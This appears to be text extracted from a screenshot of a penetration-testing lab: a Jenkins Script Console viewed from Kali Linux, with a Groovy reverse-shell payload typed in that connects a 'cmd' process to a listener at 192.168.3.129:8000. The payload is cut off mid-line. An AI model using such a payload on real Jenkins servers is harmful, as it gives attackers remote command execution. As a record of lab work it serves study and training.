 192.168.3.138:8080/computer/(master)/script
60%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Nodes master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
aster
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.3.129";int port=8000;String cmd="cmd";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s
Run